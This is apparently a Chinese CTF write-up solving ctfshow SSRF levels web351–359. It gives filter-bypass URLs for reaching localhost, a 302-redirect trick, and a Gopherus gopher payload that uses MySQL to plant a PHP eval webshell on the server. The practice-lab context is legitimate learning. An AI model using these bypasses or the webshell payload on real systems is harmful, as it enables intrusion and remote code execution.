CTFSHOW-SSRF篇

之前就想着写一下 ctfshow 的 wp,

但由于时间问题,一直没有机会, 其实是懒≥.≤

这次趁着寒假刷几篇ctfshow的文章

那,开始吧。



web351

存在一个flag.php页面,访问会返回不是本地用户的消息,

那我们直接以本地用户去探测内网下的flag.php就可以了

url=http://127.0.0.1/flag.php



web352

增加了http/https的限制

但是注意!这里很多人以为不能有localhost/127.0.0.1,错

他这里的代码写错了

if(!preg_match('/localhost|127.0.0/')

由于没有规定匹配的变量,导致这句话必返回为真

所以上一题的答案依旧可以用

直接拿到flag

url=http://localhost/flag.php



web353

这道题和上一题比较就增加了匹配的变量,不能有localhost/127.0.

绕过方法有很多

进制绕过 url=http://0x7F000001/flag.php

0.0.0.0绕过 url=http://0.0.0.0/flag.php

特殊的地址0, url=http://0/flag.php

还有 url=http://127.1/flag.php

还有 url=http://127.0000000000000.001/flag.php



web354

增加了0和1的过滤

这就有些难搞了。。

难道要我买一个域名解析到127.0.0.1 ?

不可能= =坚决白嫖

于是我决定百度找几个

好嘞,问题解决

直接拿flag

url=http://safe.taobao.com//flag.php

域名就放到这里啦

http://safe.taobao.com/

http://114.taobao.com/

http://wifi.aliyun.com/

http://imis.qq.com/

http://localhost.sec.qq.com/

http://ecd.tencent.com/



web355

增加了域名长度小于5的限制

if ((strlen($host) <= 5))

简单,旧方法绕过

特殊的地址0, url=http://0/flag.php

还有 url=http://127.1/flag.php



web356

将上一题的条件域名长度小于5改成了小于3

特殊的地址0, url=http://0/flag.php

再次旧方法绕过

值得注意的地方是

0在linux系统中会解析成127.0.0.1,而在windows中会解析成0.0.0.0

web357

增加了一些看不懂的过滤。

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

$ip = gethostbyname($x['host']);

echo '</br>'.$ip.'</br>';

if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {

die('ip!');

}

echo file_get_contents($_POST['url']);

}

else{

die('scheme');

}

?>



百度查了一下

过滤器

标志



所以本题要求URL的IP地址不在RFC指定的私有IP范围内(比如 192.168.0.1),且要求值不在保留的IP范围内。

我的想法是通过DNS重绑定来绕过

但国内能买到域名的TTL基本无法为零

所以这里需要用到一个免费网站,可以生成特殊域名来实现dns重绑定

https://lock.cmpxchg8b.com/rebinder.html

但我还没成功,求师傅们指点

另一种方法是302跳转

在自己的vps上写一个php文件,内容为

<?php

header("Location:http://127.0.0.1/flag.php");

?>

然后POST传参

url=http://xx.xx.xx/xxxx.php

服务器会以为是正常ip

但回显信息时会将跳转后的127.0.0.1/flag.php的内容打印

web358





代码中正则的意思是url要以http://ctf.开头,且以show结尾

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){

echo file_get_contents($url);

}

那么可以构造一下绕过

url=http://ctf.@127.0.0.1/flag.php?show

此处ctf.将作为账号登录127.0.0.1,并且向flag.php传一个show参数来绕过

拿到flag



web359

题目是一个登录框

hint为打无密码的mysql

登录处抓包



发现存在reurl参数

并且跳转到check.php文件



此题用到了一个工具Gopherus,用gopher协议打mysql的一个工具

https://github.com/tarunkant/Gopherus

python gopherus.py --exploit mysql

root

select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/aa.php';





将生成的字符_后面的再进行一次URL编码

得到

%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%254c%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2540%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2527%2563%256d%2564%2527%255d%2529%253b%253f%253e%2522%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2561%2561%252e%2570%2568%2570%2527%253b%2501%2500%2500%2500%2501

通过POST方式传入



